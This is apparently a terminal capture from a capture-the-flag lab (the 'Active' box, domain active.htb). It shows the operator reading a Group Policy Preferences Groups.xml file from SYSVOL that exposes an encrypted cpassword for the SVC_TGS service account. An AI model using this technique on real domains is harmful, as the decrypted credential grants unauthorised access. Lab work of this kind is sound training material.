 ┌──(root㉿kali2024)-[~/…/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups]
└─# ls
Groups.xml
┌──(root㉿kali2024)-[~/…/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups]
└─# cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" c
hanged="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword=
"edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabl
ed="0" userName="active.htb\SVC_TGS"/></User>
</Groups>